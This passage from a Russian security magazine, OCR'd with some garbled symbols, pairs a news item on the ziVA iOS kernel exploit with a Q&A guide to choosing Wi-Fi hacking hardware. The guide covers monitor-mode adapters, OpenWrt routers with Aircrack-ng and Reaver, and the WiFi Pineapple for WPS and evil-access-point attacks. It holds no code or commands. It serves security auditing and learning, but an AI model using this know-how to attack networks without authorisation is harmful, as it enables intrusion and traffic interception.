

## ЭКСПЛОИТ ДЛЯ IOS

Эксперт компании Zimperium Адам Доненфелд (Adam Donenfeld) обнародо‐ вал proof‐of‐concept для решения ziVA — это эксплоит для уязвимостей в ядре iOS, работающий на версии 10.3.1 и ниже. ziVA позволяет атакующим получить root‐доступ с возможностью чтения и записи (RW, Read‐Write).

Исследователь говорит, что обнаружил проблемы, изучая те области ядра, которые редко становятся объектом внимания специалистов. По его словам, при написании AppleAVE разработчики пренебрегли даже базовыми правилами безопасности, что в итоге и позволило специалисту использовать эти уяз‐ вимости для создания эксплоита для ядра.

Proof-of-concept ziVA уже можно найти на [GitHub](https://github.com/doadam/ziVA). Кроме того, Доненфелд [выступил на конференции](http://gsec.hitb.org/sg2017/sessions/rootten-apples-vulnerability-heaven-in-the-ios-sandbox/) Hack In The Box в Сингапуре, где подробно расска‐ зал о своих находках и возможных последствиях их эксплуатации.



Уязвимости, вошедшие в состав ziVA

СОБИРАЕМ ТУЛКИТ ДЛЯ ВЗЛОМА WI-FI:USB-АДАПТЕРЫ, «АНАНАСНЫЕ» РОУТЕРЫ, АНТЕННЫ И ДРУГИЕ ИНСТРУМЕНТЫ ХАКЕРА

Олег Купреев Wi-Fi-хакер, независимый ресерчер, участник DC7499

Л БАГДГАИБИПІ А

Вардрайвинг, он же перехват трафика Wi-Fi, всегда начинается с выбора оборудования. Именно этим мы и займемся: в удобном формате вопросов и ответов разберем, какие девайсы существуют в природе, для каких задач они подходят лучше всего и что взять для начала.

#### ПОЧЕМУ ВАРДРАЙВИНГ - ЭТО КРУТО?

2)

На сайте iPass есть интересная статистика роста числа хотспотов Wi-Fi во всем мире. Только взгляни на нее: с 2013 года прирост почти на 900%. Примерно ту же картину можно наблюдать на сайте WiGLE, который собирает информацию о публичных точках доступа.

То есть Wi-Fi теперь везде и всюду; в более-менее крупных городах диапазон 2,4 ГГц забит по полной. Москва, кстати, недавно заняла второе место в мире по распространению Wi-Fi в общественных местах, что меня, как жителя столицы и любителя Wi-Fi-хакинга, радует невероятно. О том, какую роль играют SSID сетей MosMetro\_Free и MT\_FREE, я еще как-нибудь расскажу.

Тем временем Wi-Fi Alliance обещает, что все только начинается. К 2020 году мы увидим 38,5 миллиарда подключенных устройств, постепенно в жизнь войдут новые стандарты, рассчитанные на низкое энергопотребление и ІоТ; возможно, во что-то выльется перекрестное опыление с LTE в рамках LTE-U и так далее и тому подобное.

В общем, ты уже понял: специалист, который рубит в безопасности всего этого добра, без куска хлеба не останется. :-)



#### **WARNING**

Согласно пункту 4.1.1 стандарта PCI DSS v. 2, требуется регулярно проводить аудит безопасности точек доступа Wi-Fi. Корректно это можно сделать только теми же инструментами, какие используются в реальных атаках. Статья носит информационный характер. Она адресована специалистам по ИБ и тем, кто собирается ими стать.

#### **КАКИЕ БЫВАЮТ СТАНДАРТЫ WI-FI?**

Возможно, тебя это удивит, но Wi-Fi может работать не только в частотных диапазонах 2,4 и 5 ГГц. За цифрами 802.11 скрывается целый набор стандартов для общения устройств в беспроводной локальной сети. Несущие частоты бывают самые разные. Вот их список:

- 900 МГц 802.11ah;
- 2,4  $\Gamma\Gamma\mu$   $-$  802.11b, 802.11g, 802.11n, 802.11ax;
- 3,6  $\Gamma\Gamma\mu$  802.11y;
- 4,9  $\Gamma \Gamma \Gamma$   $-$  802.11;
- $5\Gamma\Gamma\mu$  802.11a, 802.11n, 802.11ac, 802.11ax;
- 5,9  $\Gamma \Gamma \Box 802.11 \text{p}$ ;
- 45  $\Gamma\Gamma\mu$  802.11aj;
- 60  $\Gamma\Gamma$ <sub>4</sub> 802.11aj, 802.11ay.

Если хочешь еще подтянуть матчасть, то обязательно полистай страницу про IEEE 802.11 в «Википедии», а если этого покажется мало, то переходи к первоисточникам и начинай лопатить сами стандарты.

#### РАБОТА С РАДИОЧАСТОТАМИ ЗАКОНОДАТЕЛЬНО РЕГУЛИРУЕТСЯ, **BEPHO?**

Без лицензии можно работать далеко не на любой частоте. Такие нелицензируемые диапазоны получили название ISM (Industrial, Scientific, Medical). Сетку частот и мощность передатчиков для таких диапазонов регулируют соответствующие органы. Без лицензии можно работать только с учетом местных ограничений.

В России этими вопросами занимается Роскомнадзор, ныне хорошо известный каждому. Но если в интернете Роскомнадзор знаменит благодаря блокировкам, то в области беспроводных сетей он, наоборот, продолжает разрешать и разрешать.

В 2014 году в России было снято ограничение на использование полос радиочастот 2400-2483,5 МГц для устройств малого радиуса действия. В 2015 году был легализован 802.11 ас и за компанию - 802.11 ad.

#### НА КАКИХ ЧАСТОТАХ МОЖНО РАБОТАТЬ БЕЗ ОГРАНИЧЕНИЙ?

Без разрешения Роскомнадзора возможно использование следующих диапазонов радиочастот, беспомеховая работа РЭС в которых не обеспечена: 2400-2483,5 МГц для РЭС с максимальной мощностью передатчика 0,1 Вт (каналы 1-13), 5150-5350 МГц для РЭС с максимальной мощностью передатчика 0,2 Вт и только для применения в закрытых помещениях — каналы 36-64, диапазоны UNII-1 и UNII-2.

Диапазон же 5650-5825 МГц (каналы 132-161) пока по-прежнему открыт для воздушных судов, находящихся в полете на высоте не ниже 3000 м. Как ты понимаешь, в неразрешенных частях спектра может обитать разного рода оборудование. Например, радары или релейки. Так что остается ждать улучшений.

Кроме этого, для диапазонов 5150-5350 МГц и 5650-5850 МГц была удвоена максимально допустимая мощность (до 10 мВт) на 1 МГц.



#### **WARNING**

Использование Wi-Fi-адаптеров с мощностью излучения передатчика более 100 мВт требует регистрации СООТВЕТСТВИИ  $\mathsf B$  $\mathbf C$ пун-22 Федерального ктом 2 статьи закона от 07.07.2003 № 126-ФЗ «О связи» и Постанов-Правительства PФ лением от 12 октября 2004 года № 539 (с изм.).

#### КАКИЕ УСТРОЙСТВА ПРИГОДНЫ ДЛЯ ВАРДРАЙВИНГА?

Главный выбор, который тебе предстоит сделать, - это даже не конкретная модель устройства, а его тип. Существуют USB-адаптеры (они же «донглы» и «свистки», а на жаргоне их иногда называют «карточками»), Wi-Fi-роутеры, а также микроконтроллеры с поддержкой Wi-Fi. Ты можешь использовать телефон или планшет, но и тут гораздо лучших результатов можно добиться в связке с внешним адаптером.

#### ПОЧЕМУ МНОГИЕ ОБХОДЯТСЯ USB-АДАПТЕРОМ («СВИСТКОМ»)?

Это удобно, привычно и обычно дешевле, чем роутер. Есть немалый выбор хорошо зарекомендовавших себя адаптеров с режимом мониторинга (именно он понадобится тебе для проведения атак). В общем, всем начинающим я бы посоветовал брать «свисток» — он в любом случае еще не раз пригодит-CЯ.

#### НЕЛЬЗЯ ЛИ ЛОМАТЬ WI-FI С ПОМОЩЬЮ АДАПТЕРА, ВСТРОЕННОГО В НОУТБУК?

Вынужден тебя огорчить: чипы, которые ставят в ноутбуки, обычно нельзя переключить в режим мониторинга, так что и говорить тут не о чем. И даже если бы это было возможно, дальность приема встроенной антенны в ноутбуке обычно невелика, а внешнюю подключать некуда.

#### С ЧЕГО НАЧАТЬ ВЫБОР АДАПТЕРА?

Существует великое множество вариантов, но далеко не все из них пригодны для хакинга. Советую для начала заглянуть на WikiDevi и посмотреть список рекомендуемых адаптеров. Также немало информации ты можешь найти на сайте WirelesSHack в разделе Wi-Fi and Wireless. Главное, на что нужно смотреть при выборе, - это поддержка режима мониторинга и возможность подключить внешнюю антенну, потому что без нее о какой-то дальности говорить не приходится. И конечно, лучше всего брать адаптер с хорошо зарекомендовавшим себя чипом.

#### КАКИЕ ЕСТЬ ИЗВЕСТНЫЕ ПРОИЗВОДИТЕЛИ ЧИПОВ WI-FI?

Основные производители чипов - Qualcomm Atheros, Broadcom, Realtek и MediaTek (в прошлом Ralink). Если сравнивать производителей, то Atheros считается идеальным решением для хакинга. К примеру, компания Ubiquiti использует в основном чипы Atheros для создания устройств профессионального уровня. Большая часть рекордов дальности Wi-Fi была поставлена с использованием оборудования Ubiquiti.



#### КАКОЙ АДАПТЕР ЛУЧШЕ ВСЕГО БРАТЬ?

Каждый волен выбирать, что ему нравится, но новичкам я в последнее время рекомендую исключительно TP-Link WN722N. На то есть целый ряд причин: дешевизна, доступность (можно найти в большинстве компьютерных магазинов), поддержка необходимых режимов, поддержка mac80211 (стандарт де-факто для драйверов адаптеров Wi-Fi). Для WN722N есть исходные коды прошивки и опенсорсные драйверы, что очень пригодится для внесения своих модификаций. Также отмечу стабильность и скромные запросы к питанию (0,5 А на максимуме). Это делает возможным подключение к мобильным устройствам через кабель ОТG — в Kali NetHunter эта карта поддерживается. C TP-Link WN722N возможно сканировать спектр, а также проводить некоторые продвинутые атаки на 802.11. В общем, все, что только может понадобиться.



#### Уточнение от читателя

После публикации статьи читатель под ником InfiniteSuns прислал дополнение: у адаптеров 722N с недавних пор появилась вторая ревизия железа на кристалле RTL8188EUS.

Таким образом, сказанное про Atheros справедливо только по отношению к 722N ревизии 1.Х. Для наших целей искать следует именно такие адаптеры.

#### А КАК ЖЕ ЛЕГЕНДАРНАЯ «АЛЬФА»?

Многие начинающие вардрайверы стараются купить так называемую «Альфу», то есть один из адаптеров Alfa Networks. Но этот производитель выпускает массу устройств на самых разных чипсетах, так что «та самая» Alfa может быть очень разной. Для меня, как и для многих, это Alfa AWUS036H. В свое время это была самая желанная «карточка», так как у нее есть собственный усилитель. Остальные устройства Alfa тоже отлично спроектированы и собраны, но я бы не сказал, что уникальны.

Увы, лучшие дни Alfa AWUS036H уже позади. В ее основе — чипсет Realtek 8187L, которому неведом стандарт 802.11n, как и режим точки доступа. При атаках на WPS со слабым уровнем сигнала Alfa AWUS036H по-прежнему вне конкуренции, но во всех других случаях ничего особенного в ней нет. Да и к мобильному телефону ее, увы, не подключишь — усилитель требует слишком много энергии.

Существуют адаптеры Alfa с маркировкой Long-Range. Усилителя в них нет, но зато туда ставят хорошие фильтры и чип TeraLink, к которому уже есть «правильные» дрова. Так что можешь рассмотреть как вариант.





#### НУЖЕН ЛИ КАКОЙ-ТО СПЕЦИАЛЬНЫЙ КАБЕЛЬ?

Прежде чем подключать адаптер к компьютеру, следует обеспечить надежное питание, чтобы избежать сбоев. Это важно для всех ВЧ-устройств, а если у тебя Alfa AWUS036H, то стоит помнить про ее повышенное энергопотребление. Не все кабели USB одинаково полезны, и от качества может зависеть сила тока (косвенным показателем качества может быть толщина). Так что, приобретя хорошую «карточку», лучше не подсоединяй ее чем попало.

#### НУЖНО ЛИ ИСКАТЬ АДАПТЕР С USB 3.0, ИЛИ ХВАТИТ USB 2.0?

Большинство адаптеров снабжены интерфейсом USB 2.0, потому что USB 3.0 вносит значительные ограничения. Серьезные производители чипов (тот же Atheros) поддерживают диапазон 5 ГГц только на картах с PCI-E — именно их я и рекомендую брать для работы с 5 ГГц. А для остального подойдет и USB 2.0.

#### МОЖНО ЛИ НАЙТИ ПРИЛИЧНЫЙ АДАПТЕР НА ALIEXPRESS?

На китайских развалах полно разных адаптеров, в том числе клонов известных марок вроде Alfa. Но, выбирая из них, нужно быть очень осторожным: приведенные характеристики зачастую не соответствуют действительности и даже чип может быть установлен не той модификации, что указан в описании. Автор «Хакера» подробно рассмотрел несколько таких вариантов в статье «Выбираем бюджетный адаптер для взлома Wi-Fi». Как результат удалось найти неплохую внешнюю антенну в комплекте с далеко не самой выдающейся «карточкой» (речь о Netsys 9000WN), а также несколько экстремально дешевых адаптеров. В общем, если жаждешь приключений и экономии - ищи, и, возможно, попадется что-нибудь интересное. Не забудь поделиться в комментариях своей находкой!

#### В КАКИХ СЛУЧАЯХ СТОИТ БРАТЬ POУТЕР, А НЕ USB-АДАПТЕР?

При использовании «свистка» программа должна работать на компьютере, а это не всегда удобно. Та же самая атака на WPS может растянуться на восемь часов, и в уличных условиях, да еще и в нашем суровом климате, заниматься вардрайвингом с ноутбуком наперевес - то еще развлечение.

Логично было бы вынести эту работу на отдельное устройство, и роутер как раз такое самодостаточное устройство. Нужно только подобрать подходящий и снабдить его специальной прошивкой. Обычно хакерские прошивки собирают на основе OpenWrt и добавляют туда необходимый софт: Aircrack-ng, Reaver, PixieWPS и другие утилиты. Готовое же решение пока что всего одно — это всем известный «Ананас», он же WiFi Pineapple.

К тому же есть класс атак, которые невозможно проводить, используя USB-адаптер. Например, есть такая атака Karma, которая потом стала известна как Mana. Это «злая» точка доступа. Если ты попытаешься воспроизвести ее со «свистком» (к примеру, тем же TP-Link WN722N), то столкнешься с ограничением в семь клиентов, которое жестко прописано в прошивке. Настоящая же причина в том, что у адаптера недостаточно внутренней памяти.

#### ЧТО СОБОЙ ПРЕДСТАВЛЯЕТ ЭТОТ «АНАНАСНЫЙ» РОУТЕР?

WiFi Pineapple начинался как проект кастомной прошивки для роутера фирмы Alfa и тогда носил название Jasager. Под руководством команды из Нак5 проект за годы дорос до отдельного и весьма специфичного устройства, которое позволяет не только перехватывать Wi-Fi, но и проводить последующие атаки МіТМ в сети. Поставляется он в двух вариантах: в виде отдельного устройства WiFi Pineapple TETRA или же в формате USB WiFi Pineapple NANO.



Pineapple NANO и TETRA

#### **ПОЧЕМУ БЫ ТОГДА НЕ ПРИКУПИТЬ ЭТОТ PINEAPPLE?**

«Ананас» — это, безусловно, интересное устройство, которое заслуживает отдельной статьи. У него удобный и красивый веб-интерфейс и все готово для потребителя. Но он недешев (NANO стоит 99, TETRA - 199 долларов), и его невозможно заказать из России напрямую.

### СОБИРАЕМ ТУЛКИТ ДЛЯ ВЗЛОМА WI-FI:USB-АДАПТЕРЫ, И ДРУГИЕ ИНСТРУМЕНТЫ ХАКЕРА ЖЕЛЕЗО ДЛЯ ВАРДРАИВИНГА

#### НА КАКИЕ ЕЩЕ РОУТЕРЫ СТОИТ ОБРАТИТЬ ВНИМАНИЕ?

Роутеры бывают на любой вкус и цвет, а о поддержке OpenWrt ты можешь узнать на сайте этого проекта. Из стационарных можно порекомендовать, например, TP-Link TL-WDR4300 на чипе Atheros, он позволяет одновременно работать с диапазонами 2,4 и 5 ГГц. Но на полевые работы его с собой не возьмешь.

Мне в последнее время приглянулись решения гонконгской фирмы GL.iNet на основе SoM Domino Core. GL.iNet предлагает полный спектр решений — от голых плат и компонентов до собранных роутеров. Себе я взял GL-MiFi за 99 долларов. Он отличается следующими достоинствами:

- есть внутренний аккумулятор (в отличие от «Ананаса»);
- при заказе можно добавить 4G-модем Quectel EC-25, который хакабелен и сам по себе;
- возможно подключить внешние антенны через разъемы UFL на плате;
- можно при желании использовать как аккумулятор для зарядки мобильного телефона;
